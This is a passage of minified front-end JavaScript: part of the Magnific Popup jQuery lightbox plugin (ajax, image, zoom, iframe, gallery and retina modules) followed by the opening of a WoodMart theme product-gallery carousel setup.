var classesToRemove=REMOVING_CLASS + ' ' + READY_CLASS + ' ';
mfp.bgOverlay.detach();
mfp.wrap.detach();
mfp.container.empty();
if(mfp.st.mainClass){
classesToRemove +=mfp.st.mainClass + ' ';
}
mfp._removeClassFromMFP(classesToRemove);
if(mfp.fixedContentPos){
var windowStyles={marginRight: ''};
if(mfp.isIE7){
$('body, html').css('overflow', '');
}else{
windowStyles.overflow='';
}
$('html').css(windowStyles);
}
_document.off('keyup' + EVENT_NS + ' focusin' + EVENT_NS);
mfp.ev.off(EVENT_NS);
mfp.wrap.attr('class', 'mfp-wrap').removeAttr('style');
mfp.bgOverlay.attr('class', 'mfp-bg');
mfp.container.attr('class', 'mfp-container');
if(mfp.st.showCloseBtn &&
(!mfp.st.closeBtnInside||mfp.currTemplate[mfp.currItem.type]===true)){
if(mfp.currTemplate.closeBtn)
mfp.currTemplate.closeBtn.detach();
}
mfp.currItem=null;
mfp.content=null;
mfp.currTemplate=null;
mfp.prevHeight=0;
_mfpTrigger(AFTER_CLOSE_EVENT);
},
updateSize: function(winHeight){
if(mfp.isIOS){
var zoomLevel=document.documentElement.clientWidth / window.innerWidth;
var height=window.innerHeight * zoomLevel;
mfp.wrap.css('height', height);
mfp.wH=height;
}else{
mfp.wH=winHeight||_window.height();
}
if(!mfp.fixedContentPos){
mfp.wrap.css('height', mfp.wH);
}
_mfpTrigger('Resize');
},
updateItemHTML: function(){
var item=mfp.items[mfp.index];
mfp.contentContainer.detach();
if(mfp.content)
mfp.content.detach();
if(!item.parsed){
item=mfp.parseEl(mfp.index);
}
var type=item.type;
_mfpTrigger('BeforeChange', [mfp.currItem ? mfp.currItem.type:'', type]);
mfp.currItem=item;
if(!mfp.currTemplate[type]){
var markup=mfp.st[type] ? mfp.st[type].markup:false;
_mfpTrigger('FirstMarkupParse', markup);
if(markup){
mfp.currTemplate[type]=$(markup);
}else{
mfp.currTemplate[type]=true;
}}
if(_prevContentType&&_prevContentType!==item.type){
mfp.container.removeClass('mfp-'+_prevContentType+'-holder');
}
var newContent=mfp['get' + type.charAt(0).toUpperCase() + type.slice(1)](item, mfp.currTemplate[type]);
mfp.appendContent(newContent, type);
item.preloaded=true;
_mfpTrigger(CHANGE_EVENT, item);
_prevContentType=item.type;
mfp.container.prepend(mfp.contentContainer);
_mfpTrigger('AfterChange');
},
appendContent: function(newContent, type){
mfp.content=newContent;
if(newContent){
if(mfp.st.showCloseBtn&&mfp.st.closeBtnInside &&
mfp.currTemplate[type]===true){
if(!mfp.content.find('.mfp-close').length){
mfp.content.append(_getCloseBtn());
}}else{
mfp.content=newContent;
}}else{
mfp.content='';
}
_mfpTrigger(BEFORE_APPEND_EVENT);
mfp.container.addClass('mfp-'+type+'-holder');
mfp.contentContainer.append(mfp.content);
},
parseEl: function(index){
var item=mfp.items[index],
type;
if(item.tagName){
item={ el: $(item) };}else{
type=item.type;
item={ data: item, src: item.src };}
if(item.el){
var types=mfp.types;
for(var i=0; i < types.length; i++){
if(item.el.hasClass('mfp-'+types[i])){
type=types[i];
break;
}}
item.src=item.el.attr('data-mfp-src');
if(!item.src){
item.src=item.el.attr('href');
}}
item.type=type||mfp.st.type||'inline';
item.index=index;
item.parsed=true;
mfp.items[index]=item;
_mfpTrigger('ElementParse', item);
return mfp.items[index];
},
addGroup: function(el, options){
var eHandler=function(e){
e.mfpEl=this;
mfp._openClick(e, el, options);
};
if(!options){
options={};}
var eName='click.magnificPopup';
options.mainEl=el;
if(options.items){
options.isObj=true;
el.off(eName).on(eName, eHandler);
}else{
options.isObj=false;
if(options.delegate){
el.off(eName).on(eName, options.delegate , eHandler);
}else{
options.items=el;
el.off(eName).on(eName, eHandler);
}}
},
_openClick: function(e, el, options){
var midClick=options.midClick!==undefined ? options.midClick:$.magnificPopup.defaults.midClick;
if(!midClick&&(e.which===2||e.ctrlKey||e.metaKey) ){
return;
}
var disableOn=options.disableOn!==undefined ? options.disableOn:$.magnificPopup.defaults.disableOn;
if(disableOn){
if(typeof disableOn==="function"){
if(!disableOn.call(mfp)){
return true;
}}else{
if(_window.width() < disableOn){
return true;
}}
}
if(e.type){
e.preventDefault();
if(mfp.isOpen){
e.stopPropagation();
}}
options.el=$(e.mfpEl);
if(options.delegate){
options.items=el.find(options.delegate);
}
mfp.open(options);
},
updateStatus: function(status, text){
if(mfp.preloader){
if(_prevStatus!==status){
mfp.container.removeClass('mfp-s-'+_prevStatus);
}
if(!text&&status==='loading'){
text=mfp.st.tLoading;
}
var data={
status: status,
text: text
};
_mfpTrigger('UpdateStatus', data);
status=data.status;
text=data.text;
mfp.preloader.html(text);
mfp.preloader.find('a').on('click', function(e){
e.stopImmediatePropagation();
});
mfp.container.addClass('mfp-s-'+status);
_prevStatus=status;
}},
/*
"Private" helpers that aren't private at all
*/
_checkIfClose: function(target){
if($(target).hasClass(PREVENT_CLOSE_CLASS)){
return;
}
var closeOnContent=mfp.st.closeOnContentClick;
var closeOnBg=mfp.st.closeOnBgClick;
if(closeOnContent&&closeOnBg){
return true;
}else{
if(!mfp.content||$(target).hasClass('mfp-close')||(mfp.preloader&&target===mfp.preloader[0])){
return true;
}
if((target!==mfp.content[0]&&!$.contains(mfp.content[0], target))){
if(closeOnBg){
if($.contains(document, target)){
return true;
}}
}else if(closeOnContent){
return true;
}}
return false;
},
_addClassToMFP: function(cName){
mfp.bgOverlay.addClass(cName);
mfp.wrap.addClass(cName);
},
_removeClassFromMFP: function(cName){
this.bgOverlay.removeClass(cName);
mfp.wrap.removeClass(cName);
},
_hasScrollBar: function(winHeight){
return((mfp.isIE7 ? _document.height():document.body.scrollHeight) > (winHeight||_window.height()));
},
_setFocus: function(){
(mfp.st.focus ? mfp.content.find(mfp.st.focus).eq(0):mfp.wrap).trigger('focus');
},
_onFocusIn: function(e){
if(e.target!==mfp.wrap[0]&&!$.contains(mfp.wrap[0], e.target)){
mfp._setFocus();
return false;
}},
_parseMarkup: function(template, values, item){
var arr;
if(item.data){
values=$.extend(item.data, values);
}
_mfpTrigger(MARKUP_PARSE_EVENT, [template, values, item]);
$.each(values, function(key, value){
if(value===undefined||value===false){
return true;
}
arr=key.split('_');
if(arr.length > 1){
var el=template.find(EVENT_NS + '-'+arr[0]);
if(el.length > 0){
var attr=arr[1];
if(attr==='replaceWith'){
if(el[0]!==value[0]){
el.replaceWith(value);
}}else if(attr==='img'){
if(el.is('img')){
el.attr('src', value);
}else{
el.replaceWith('<img src="'+value+'" class="' + el.attr('class') + '" />');
}}else{
el.attr(arr[1], value);
}}
}else{
template.find(EVENT_NS + '-'+key).html(value);
}});
},
_getScrollbarSize: function(){
if(mfp.scrollbarSize===undefined){
var scrollDiv=document.createElement("div");
scrollDiv.style.cssText='width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;';
document.body.appendChild(scrollDiv);
mfp.scrollbarSize=scrollDiv.offsetWidth - scrollDiv.clientWidth;
document.body.removeChild(scrollDiv);
}
return mfp.scrollbarSize;
}}; 
$.magnificPopup={
instance: null,
proto: MagnificPopup.prototype,
modules: [],
open: function(options, index){
_checkInstance();
if(!options){
options={};}else{
options=$.extend(true, {}, options);
}
options.isObj=true;
options.index=index||0;
return this.instance.open(options);
},
close: function(){
return $.magnificPopup.instance&&$.magnificPopup.instance.close();
},
registerModule: function(name, module){
if(module.options){
$.magnificPopup.defaults[name]=module.options;
}
$.extend(this.proto, module.proto);
this.modules.push(name);
},
defaults: {
disableOn: 0,
key: null,
midClick: false,
mainClass: '',
preloader: true,
focus: '',
closeOnContentClick: false,
closeOnBgClick: true,
closeBtnInside: true,
showCloseBtn: true,
enableEscapeKey: true,
modal: false,
alignTop: false,
removalDelay: 0,
prependTo: null,
fixedContentPos: 'auto',
fixedBgPos: 'auto',
overflowY: 'auto',
closeMarkup: '<button title="%title%" type="button" class="mfp-close">&times;</button>',
tClose: 'Close (Esc)',
tLoading: 'Loading...'
}};
$.fn.magnificPopup=function(options){
_checkInstance();
var jqEl=$(this);
if(typeof options==="string"){
if(options==='open'){
var items,
itemOpts=_isJQ ? jqEl.data('magnificPopup'):jqEl[0].magnificPopup,
index=parseInt(arguments[1], 10)||0;
if(itemOpts.items){
items=itemOpts.items[index];
}else{
items=jqEl;
if(itemOpts.delegate){
items=items.find(itemOpts.delegate);
}
items=items.eq(index);
}
mfp._openClick({mfpEl:items}, jqEl, itemOpts);
}else{
if(mfp.isOpen)
mfp[options].apply(mfp, Array.prototype.slice.call(arguments, 1));
}}else{
options=$.extend(true, {}, options);
if(_isJQ){
jqEl.data('magnificPopup', options);
}else{
jqEl[0].magnificPopup=options;
}
mfp.addGroup(jqEl, options);
}
return jqEl;
};
var INLINE_NS='inline',
_hiddenClass,
_inlinePlaceholder,
_lastInlineElement,
_putInlineElementsBack=function(){
if(_lastInlineElement){
_inlinePlaceholder.after(_lastInlineElement.addClass(_hiddenClass)).detach();
_lastInlineElement=null;
}};
$.magnificPopup.registerModule(INLINE_NS, {
options: {
hiddenClass: 'hide',
markup: '',
tNotFound: 'Content not found'
},
proto: {
initInline: function(){
mfp.types.push(INLINE_NS);
_mfpOn(CLOSE_EVENT+'.'+INLINE_NS, function(){
_putInlineElementsBack();
});
},
getInline: function(item, template){
_putInlineElementsBack();
if(item.src){
var inlineSt=mfp.st.inline,
el=$(item.src);
if(el.length){
var parent=el[0].parentNode;
if(parent&&parent.tagName){
if(!_inlinePlaceholder){
_hiddenClass=inlineSt.hiddenClass;
_inlinePlaceholder=_getEl(_hiddenClass);
_hiddenClass='mfp-'+_hiddenClass;
}
_lastInlineElement=el.after(_inlinePlaceholder).detach().removeClass(_hiddenClass);
}
mfp.updateStatus('ready');
}else{
mfp.updateStatus('error', inlineSt.tNotFound);
el=$('<div>');
}
item.inlineElement=el;
return el;
}
mfp.updateStatus('ready');
mfp._parseMarkup(template, {}, item);
return template;
}}
});
var AJAX_NS='ajax',
_ajaxCur,
_removeAjaxCursor=function(){
if(_ajaxCur){
$(document.body).removeClass(_ajaxCur);
}},
_destroyAjaxRequest=function(){
_removeAjaxCursor();
if(mfp.req){
mfp.req.abort();
}};
$.magnificPopup.registerModule(AJAX_NS, {
options: {
settings: null,
cursor: 'mfp-ajax-cur',
tError: '<a href="%url%">The content</a> could not be loaded.'
},
proto: {
initAjax: function(){
mfp.types.push(AJAX_NS);
_ajaxCur=mfp.st.ajax.cursor;
_mfpOn(CLOSE_EVENT+'.'+AJAX_NS, _destroyAjaxRequest);
_mfpOn('BeforeChange.' + AJAX_NS, _destroyAjaxRequest);
},
getAjax: function(item){
if(_ajaxCur){
$(document.body).addClass(_ajaxCur);
}
mfp.updateStatus('loading');
var opts=$.extend({
url: item.src,
success: function(data, textStatus, jqXHR){
var temp={
data:data,
xhr:jqXHR
};
_mfpTrigger('ParseAjax', temp);
mfp.appendContent($(temp.data), AJAX_NS);
item.finished=true;
_removeAjaxCursor();
mfp._setFocus();
setTimeout(function(){
mfp.wrap.addClass(READY_CLASS);
}, 16);
mfp.updateStatus('ready');
_mfpTrigger('AjaxContentAdded');
},
error: function(){
_removeAjaxCursor();
item.finished=item.loadError=true;
mfp.updateStatus('error', mfp.st.ajax.tError.replace('%url%', item.src));
}}, mfp.st.ajax.settings);
mfp.req=$.ajax(opts);
return '';
}}
});
var _imgInterval,
_getTitle=function(item){
if(item.data&&item.data.title!==undefined)
return item.data.title;
var src=mfp.st.image.titleSrc;
if(src){
if(typeof src==="function"){
return src.call(mfp, item);
}else if(item.el){
return item.el.attr(src)||'';
}}
return '';
};
$.magnificPopup.registerModule('image', {
options: {
markup: '<div class="mfp-figure">'+
'<div class="mfp-close"></div>'+
'<figure>'+
'<div class="mfp-img"></div>'+
'<figcaption>'+
'<div class="mfp-bottom-bar">'+
'<div class="mfp-title"></div>'+
'<div class="mfp-counter"></div>'+
'</div>'+
'</figcaption>'+
'</figure>'+
'</div>',
cursor: 'mfp-zoom-out-cur',
titleSrc: 'title',
verticalFit: true,
tError: '<a href="%url%">The image</a> could not be loaded.'
},
proto: {
initImage: function(){
var imgSt=mfp.st.image,
ns='.image';
mfp.types.push('image');
_mfpOn(OPEN_EVENT+ns, function(){
if(mfp.currItem.type==='image'&&imgSt.cursor){
$(document.body).addClass(imgSt.cursor);
}});
_mfpOn(CLOSE_EVENT+ns, function(){
if(imgSt.cursor){
$(document.body).removeClass(imgSt.cursor);
}
_window.off('resize' + EVENT_NS);
});
_mfpOn('Resize'+ns, mfp.resizeImage);
if(mfp.isLowIE){
_mfpOn('AfterChange', mfp.resizeImage);
}},
resizeImage: function(){
var item=mfp.currItem;
if(!item||!item.img) return;
if(mfp.st.image.verticalFit){
var decr=0;
if(mfp.isLowIE){
decr=parseInt(item.img.css('padding-top'), 10) + parseInt(item.img.css('padding-bottom'),10);
}
item.img.css('max-height', mfp.wH-decr);
}},
_onImageHasSize: function(item){
if(item.img){
item.hasSize=true;
if(_imgInterval){
clearInterval(_imgInterval);
}
item.isCheckingImgSize=false;
_mfpTrigger('ImageHasSize', item);
if(item.imgHidden){
if(mfp.content)
mfp.content.removeClass('mfp-loading');
item.imgHidden=false;
}}
},
findImageSize: function(item){
var counter=0,
img=item.img[0],
mfpSetInterval=function(delay){
if(_imgInterval){
clearInterval(_imgInterval);
}
_imgInterval=setInterval(function(){
if(img.naturalWidth > 0){
mfp._onImageHasSize(item);
return;
}
if(counter > 200){
clearInterval(_imgInterval);
}
counter++;
if(counter===3){
mfpSetInterval(10);
}else if(counter===40){
mfpSetInterval(50);
}else if(counter===100){
mfpSetInterval(500);
}}, delay);
};
mfpSetInterval(1);
},
getImage: function(item, template){
var guard=0,
onLoadComplete=function(){
if(item){
if(item.img[0].complete){
item.img.off('.mfploader');
if(item===mfp.currItem){
mfp._onImageHasSize(item);
mfp.updateStatus('ready');
}
item.hasSize=true;
item.loaded=true;
_mfpTrigger('ImageLoadComplete');
}else{
guard++;
if(guard < 200){
setTimeout(onLoadComplete,100);
}else{
onLoadError();
}}
}},
onLoadError=function(){
if(item){
item.img.off('.mfploader');
if(item===mfp.currItem){
mfp._onImageHasSize(item);
mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src));
}
item.hasSize=true;
item.loaded=true;
item.loadError=true;
}},
imgSt=mfp.st.image;
var el=template.find('.mfp-img');
if(el.length){
var img=document.createElement('img');
img.className='mfp-img';
if(item.el&&item.el.find('img').length){
img.alt=item.el.find('img').attr('alt');
}
item.img=$(img).on('load.mfploader', onLoadComplete).on('error.mfploader', onLoadError);
img.src=item.src;
if(el.is('img')){
item.img=item.img.clone();
}
img=item.img[0];
if(img.naturalWidth > 0){
item.hasSize=true;
}else if(!img.width){
item.hasSize=false;
}}
mfp._parseMarkup(template, {
title: _getTitle(item),
img_replaceWith: item.img
}, item);
mfp.resizeImage();
if(item.hasSize){
if(_imgInterval) clearInterval(_imgInterval);
if(item.loadError){
template.addClass('mfp-loading');
mfp.updateStatus('error', imgSt.tError.replace('%url%', item.src));
}else{
template.removeClass('mfp-loading');
mfp.updateStatus('ready');
}
return template;
}
mfp.updateStatus('loading');
item.loading=true;
if(!item.hasSize){
item.imgHidden=true;
template.addClass('mfp-loading');
mfp.findImageSize(item);
}
return template;
}}
});
var hasMozTransform,
getHasMozTransform=function(){
if(hasMozTransform===undefined){
hasMozTransform=document.createElement('p').style.MozTransform!==undefined;
}
return hasMozTransform;
};
$.magnificPopup.registerModule('zoom', {
options: {
enabled: false,
easing: 'ease-in-out',
duration: 300,
opener: function(element){
return element.is('img') ? element:element.find('img');
}},
proto: {
initZoom: function(){
var zoomSt=mfp.st.zoom,
ns='.zoom',
image;
if(!zoomSt.enabled||!mfp.supportsTransition){
return;
}
var duration=zoomSt.duration,
getElToAnimate=function(image){
var newImg=image.clone().removeAttr('style').removeAttr('class').addClass('mfp-animated-image'),
transition='all '+(zoomSt.duration/1000)+'s ' + zoomSt.easing,
cssObj={
position: 'fixed',
zIndex: 9999,
left: 0,
top: 0,
'-webkit-backface-visibility': 'hidden'
},
t='transition';
cssObj['-webkit-'+t]=cssObj['-moz-'+t]=cssObj['-o-'+t]=cssObj[t]=transition;
newImg.css(cssObj);
return newImg;
},
showMainContent=function(){
mfp.content.css('visibility', 'visible');
},
openTimeout,
animatedImg;
_mfpOn('BuildControls'+ns, function(){
if(mfp._allowZoom()){
clearTimeout(openTimeout);
mfp.content.css('visibility', 'hidden');
image=mfp._getItemToZoom();
if(!image){
showMainContent();
return;
}
animatedImg=getElToAnimate(image);
animatedImg.css(mfp._getOffset());
mfp.wrap.append(animatedImg);
openTimeout=setTimeout(function(){
animatedImg.css(mfp._getOffset(true) );
openTimeout=setTimeout(function(){
showMainContent();
setTimeout(function(){
animatedImg.remove();
image=animatedImg=null;
_mfpTrigger('ZoomAnimationEnded');
}, 16);
}, duration);
}, 16);
}});
_mfpOn(BEFORE_CLOSE_EVENT+ns, function(){
if(mfp._allowZoom()){
clearTimeout(openTimeout);
mfp.st.removalDelay=duration;
if(!image){
image=mfp._getItemToZoom();
if(!image){
return;
}
animatedImg=getElToAnimate(image);
}
animatedImg.css(mfp._getOffset(true));
mfp.wrap.append(animatedImg);
mfp.content.css('visibility', 'hidden');
setTimeout(function(){
animatedImg.css(mfp._getOffset());
}, 16);
}});
_mfpOn(CLOSE_EVENT+ns, function(){
if(mfp._allowZoom()){
showMainContent();
if(animatedImg){
animatedImg.remove();
}
image=null;
}});
},
_allowZoom: function(){
return mfp.currItem.type==='image';
},
_getItemToZoom: function(){
if(mfp.currItem.hasSize){
return mfp.currItem.img;
}else{
return false;
}},
_getOffset: function(isLarge){
var el;
if(isLarge){
el=mfp.currItem.img;
}else{
el=mfp.st.zoom.opener(mfp.currItem.el||mfp.currItem);
}
var offset=el.offset();
var paddingTop=parseInt(el.css('padding-top'),10);
var paddingBottom=parseInt(el.css('padding-bottom'),10);
offset.top -=($(window).scrollTop() - paddingTop);
var obj={
width: el.width(),
height: (_isJQ ? el.innerHeight():el[0].offsetHeight) - paddingBottom - paddingTop
};
if(getHasMozTransform()){
obj['-moz-transform']=obj['transform']='translate(' + offset.left + 'px,' + offset.top + 'px)';
}else{
obj.left=offset.left;
obj.top=offset.top;
}
return obj;
}}
});
var IFRAME_NS='iframe',
_emptyPage='//about:blank',
_fixIframeBugs=function(isShowing){
if(mfp.currTemplate[IFRAME_NS]){
var el=mfp.currTemplate[IFRAME_NS].find('iframe');
if(el.length){
if(!isShowing){
el[0].src=_emptyPage;
}
if(mfp.isIE8){
el.css('display', isShowing ? 'block':'none');
}}
}};
$.magnificPopup.registerModule(IFRAME_NS, {
options: {
markup: '<div class="mfp-iframe-scaler">'+
'<div class="mfp-close"></div>'+
'<iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe>'+
'</div>',
srcAction: 'iframe_src',
patterns: {
youtube: {
index: 'youtube.com',
id: 'v=',
src: '//www.youtube.com/embed/%id%?autoplay=1'
},
vimeo: {
index: 'vimeo.com/',
id: '/',
src: '//player.vimeo.com/video/%id%?autoplay=1'
},
gmaps: {
index: '//maps.google.',
src: '%id%&output=embed'
}}
},
proto: {
initIframe: function(){
mfp.types.push(IFRAME_NS);
_mfpOn('BeforeChange', function(e, prevType, newType){
if(prevType!==newType){
if(prevType===IFRAME_NS){
_fixIframeBugs();
}else if(newType===IFRAME_NS){
_fixIframeBugs(true);
}}
});
_mfpOn(CLOSE_EVENT + '.' + IFRAME_NS, function(){
_fixIframeBugs();
});
},
getIframe: function(item, template){
var embedSrc=item.src;
var iframeSt=mfp.st.iframe;
$.each(iframeSt.patterns, function(){
if(embedSrc.indexOf(this.index) > -1){
if(this.id){
if(typeof this.id==='string'){
embedSrc=embedSrc.substr(embedSrc.lastIndexOf(this.id)+this.id.length, embedSrc.length);
}else{
embedSrc=this.id.call(this, embedSrc);
}}
embedSrc=this.src.replace('%id%', embedSrc);
return false;
}});
var dataObj={};
if(iframeSt.srcAction){
dataObj[iframeSt.srcAction]=embedSrc;
}
mfp._parseMarkup(template, dataObj, item);
mfp.updateStatus('ready');
return template;
}}
});
var _getLoopedId=function(index){
var numSlides=mfp.items.length;
if(index > numSlides - 1){
return index - numSlides;
}else if(index < 0){
return numSlides + index;
}
return index;
},
_replaceCurrTotal=function(text, curr, total){
return text.replace(/%curr%/gi, curr + 1).replace(/%total%/gi, total);
};
$.magnificPopup.registerModule('gallery', {
options: {
enabled: false,
arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',
preload: [0,2],
navigateByImgClick: true,
arrows: true,
tPrev: 'Previous (Left arrow key)',
tNext: 'Next (Right arrow key)',
tCounter: '%curr% of %total%'
},
proto: {
initGallery: function(){
var gSt=mfp.st.gallery,
ns='.mfp-gallery',
supportsFastClick=Boolean($.fn.mfpFastClick);
mfp.direction=true;
if(!gSt||!gSt.enabled) return false;
_wrapClasses +=' mfp-gallery';
_mfpOn(OPEN_EVENT+ns, function(){
if(gSt.navigateByImgClick){
mfp.wrap.on('click'+ns, '.mfp-img', function(){
if(mfp.items.length > 1){
mfp.next();
return false;
}});
}
_document.on('keydown'+ns, function(e){
if(e.keyCode===37){
mfp.prev();
}else if(e.keyCode===39){
mfp.next();
}});
});
_mfpOn('UpdateStatus'+ns, function(e, data){
if(data.text){
data.text=_replaceCurrTotal(data.text, mfp.currItem.index, mfp.items.length);
}});
_mfpOn(MARKUP_PARSE_EVENT+ns, function(e, element, values, item){
var l=mfp.items.length;
values.counter=l > 1 ? _replaceCurrTotal(gSt.tCounter, item.index, l):'';
});
_mfpOn('BuildControls' + ns, function(){
if(mfp.items.length > 1&&gSt.arrows&&!mfp.arrowLeft){
var markup=gSt.arrowMarkup,
arrowLeft=mfp.arrowLeft=$(markup.replace(/%title%/gi, gSt.tPrev).replace(/%dir%/gi, 'left')).addClass(PREVENT_CLOSE_CLASS),
arrowRight=mfp.arrowRight=$(markup.replace(/%title%/gi, gSt.tNext).replace(/%dir%/gi, 'right')).addClass(PREVENT_CLOSE_CLASS);
var eName=supportsFastClick ? 'mfpFastClick':'click';
arrowLeft[eName](function(){
mfp.prev();
});
arrowRight[eName](function(){
mfp.next();
});
if(mfp.isIE7){
_getEl('b', arrowLeft[0], false, true);
_getEl('a', arrowLeft[0], false, true);
_getEl('b', arrowRight[0], false, true);
_getEl('a', arrowRight[0], false, true);
}
mfp.container.append(arrowLeft.add(arrowRight));
}});
_mfpOn(CHANGE_EVENT+ns, function(){
if(mfp._preloadTimeout) clearTimeout(mfp._preloadTimeout);
mfp._preloadTimeout=setTimeout(function(){
mfp.preloadNearbyImages();
mfp._preloadTimeout=null;
}, 16);
});
_mfpOn(CLOSE_EVENT+ns, function(){
_document.off(ns);
mfp.wrap.off('click'+ns);
if(mfp.arrowLeft&&supportsFastClick){
mfp.arrowLeft.add(mfp.arrowRight).destroyMfpFastClick();
}
mfp.arrowRight=mfp.arrowLeft=null;
});
},
next: function(){
mfp.direction=true;
mfp.index=_getLoopedId(mfp.index + 1);
mfp.updateItemHTML();
},
prev: function(){
mfp.direction=false;
mfp.index=_getLoopedId(mfp.index - 1);
mfp.updateItemHTML();
},
goTo: function(newIndex){
mfp.direction=(newIndex >=mfp.index);
mfp.index=newIndex;
mfp.updateItemHTML();
},
preloadNearbyImages: function(){
var p=mfp.st.gallery.preload,
preloadBefore=Math.min(p[0], mfp.items.length),
preloadAfter=Math.min(p[1], mfp.items.length),
i;
for(i=1; i <=(mfp.direction ? preloadAfter:preloadBefore); i++){
mfp._preloadItem(mfp.index+i);
}
for(i=1; i <=(mfp.direction ? preloadBefore:preloadAfter); i++){
mfp._preloadItem(mfp.index-i);
}},
_preloadItem: function(index){
index=_getLoopedId(index);
if(mfp.items[index].preloaded){
return;
}
var item=mfp.items[index];
if(!item.parsed){
item=mfp.parseEl(index);
}
_mfpTrigger('LazyLoad', item);
if(item.type==='image'){
item.img=$('<img class="mfp-img" />').on('load.mfploader', function(){
item.hasSize=true;
}).on('error.mfploader', function(){
item.hasSize=true;
item.loadError=true;
_mfpTrigger('LazyLoadError', item);
}).attr('src', item.src);
}
item.preloaded=true;
}}
});
/*
Touch Support that might be implemented some day
addSwipeGesture: function(){
var startX,
moved,
multipleTouches;
return;
var namespace='.mfp',
addEventNames=function(pref, down, move, up, cancel){
mfp._tStart=pref + down + namespace;
mfp._tMove=pref + move + namespace;
mfp._tEnd=pref + up + namespace;
mfp._tCancel=pref + cancel + namespace;
};
if(window.navigator.msPointerEnabled){
addEventNames('MSPointer', 'Down', 'Move', 'Up', 'Cancel');
}else if('ontouchstart' in window){
addEventNames('touch', 'start', 'move', 'end', 'cancel');
}else{
return;
}
_window.on(mfp._tStart, function(e){
var oE=e.originalEvent;
multipleTouches=moved=false;
startX=oE.pageX||oE.changedTouches[0].pageX;
}).on(mfp._tMove, function(e){
if(e.originalEvent.touches.length > 1){
multipleTouches=e.originalEvent.touches.length;
}else{
moved=true;
}}).on(mfp._tEnd + ' ' + mfp._tCancel, function(e){
if(moved&&!multipleTouches){
var oE=e.originalEvent,
diff=startX - (oE.pageX||oE.changedTouches[0].pageX);
if(diff > 20){
mfp.next();
}else if(diff < -20){
mfp.prev();
}}
});
},
*/
var RETINA_NS='retina';
$.magnificPopup.registerModule(RETINA_NS, {
options: {
replaceSrc: function(item){
return item.src.replace(/\.\w+$/, function(m){ return '@2x' + m; });
},
ratio: 1 
},
proto: {
initRetina: function(){
if(window.devicePixelRatio > 1){
var st=mfp.st.retina,
ratio=st.ratio;
ratio = !isNaN(ratio) ? ratio:ratio();
if(ratio > 1){
_mfpOn('ImageHasSize' + '.' + RETINA_NS, function(e, item){
item.img.css({
'max-width': item.img[0].naturalWidth / ratio,
'width': '100%'
});
});
_mfpOn('ElementParse' + '.' + RETINA_NS, function(e, item){
item.src=st.replaceSrc(item, ratio);
});
}}
}}
});
/**
* FastClick event implementation. (removes 300ms delay on touch devices)
* Based on https://developers.google.com/mobile/articles/fast_buttons
*
* You may use it outside the Magnific Popup by calling just:
*
* $('.your-el').mfpFastClick(function(){
*     console.log('Clicked!');
* });
*
* To unbind:
* $('.your-el').destroyMfpFastClick();
*
*
* Note that it's a very basic and simple implementation, it blocks ghost click on the same element where it was bound.
* If you need something more advanced, use plugin by FT Labs https://github.com/ftlabs/fastclick
*
*/
(function(){
var ghostClickDelay=1000,
supportsTouch='ontouchstart' in window,
unbindTouchMove=function(){
_window.off('touchmove'+ns+' touchend'+ns);
},
eName='mfpFastClick',
ns='.'+eName;
$.fn.mfpFastClick=function(callback){
return $(this).each(function(){
var elem=$(this),
lock;
if(supportsTouch){
var timeout,
startX,
startY,
pointerMoved,
point,
numPointers;
elem.on('touchstart' + ns, function(e){
pointerMoved=false;
numPointers=1;
point=e.originalEvent ? e.originalEvent.touches[0]:e.touches[0];
startX=point.clientX;
startY=point.clientY;
_window.on('touchmove'+ns, function(e){
point=e.originalEvent ? e.originalEvent.touches:e.touches;
numPointers=point.length;
point=point[0];
if(Math.abs(point.clientX - startX) > 10 ||
Math.abs(point.clientY - startY) > 10){
pointerMoved=true;
unbindTouchMove();
}}).on('touchend'+ns, function(e){
unbindTouchMove();
if(pointerMoved||numPointers > 1){
return;
}
lock=true;
e.preventDefault();
clearTimeout(timeout);
timeout=setTimeout(function(){
lock=false;
}, ghostClickDelay);
callback();
});
});
}
elem.on('click' + ns, function(){
if(!lock){
callback();
}});
});
};
$.fn.destroyMfpFastClick=function(){
$(this).off('touchstart' + ns + ' click' + ns);
if(supportsTouch) _window.off('touchmove'+ns+' touchend'+ns);
};})();
_checkInstance(); }));
woodmartThemeModule.$document.on('wdReplaceMainGallery', function(){
woodmartThemeModule.productImagesGallery(true);
});
[
'frontend/element_ready/wd_single_product_gallery.default'
].forEach(function (value){
woodmartThemeModule.wdElementorAddAction(value, function($wrapper){
woodmartThemeModule.productImagesGallery();
$wrapper.find('.woocommerce-product-gallery').css('opacity', '1');
});
});
woodmartThemeModule.productImagesGallery=function(replaceGallery=false){
document.querySelectorAll('.woocommerce-product-gallery').forEach(function (galleryWrapper){
var galleryContainer=galleryWrapper.querySelector('.wd-carousel-container');
var gallery=galleryWrapper.querySelector('.woocommerce-product-gallery__wrapper:not(.quick-view-gallery)');
var thumbnails=galleryWrapper.querySelector('.wd-gallery-thumb .wd-carousel');
if(!gallery){
return;
}
var galleryStyle=window.getComputedStyle(gallery);
var galleryDesktop=galleryStyle.getPropertyValue('--wd-col-lg') ? galleryStyle.getPropertyValue('--wd-col-lg'):galleryStyle.getPropertyValue('--wd-col');
var galleryTablet=galleryStyle.getPropertyValue('--wd-col-md') ? galleryStyle.getPropertyValue('--wd-col-md'):galleryStyle.getPropertyValue('--wd-col');
var galleryMobile=galleryStyle.getPropertyValue('--wd-col-sm') ? galleryStyle.getPropertyValue('--wd-col-sm'):galleryStyle.getPropertyValue('--wd-col');
var mainCarouselArg={
slidesPerView:galleryDesktop,
loop:woodmart_settings.product_slider_autoplay,
centeredSlides:'yes'===gallery.dataset.center_mode,
autoHeight:woodmart_settings.product_slider_auto_height==='yes',
grabCursor:true,
a11y:{
enabled: false
},
breakpoints:{
1025: {
slidesPerView: galleryDesktop,
initialSlide:'yes'===gallery.dataset.center_mode&&galleryDesktop ? 1:0
},
768.98: {
slidesPerView: galleryTablet,
initialSlide:'yes'===gallery.dataset.center_mode&&galleryTablet ? 1:0
},
0: {
slidesPerView: galleryMobile,
initialSlide:'yes'===gallery.dataset.center_mode&&galleryMobile ? 1:0
}},
slideClass:'wd-carousel-item',
slideActiveClass:'wd-active',
slideVisibleClass:'wd-slide-visible',
slideNextClass:'wd-slide-next',
slidePrevClass:'wd-slide-prev',
slideFullyVisibleClass: 'wd-full-visible',
slideBlankClass:'wd-slide-blank',
lazyPreloaderClass:'wd-lazy-preloader',
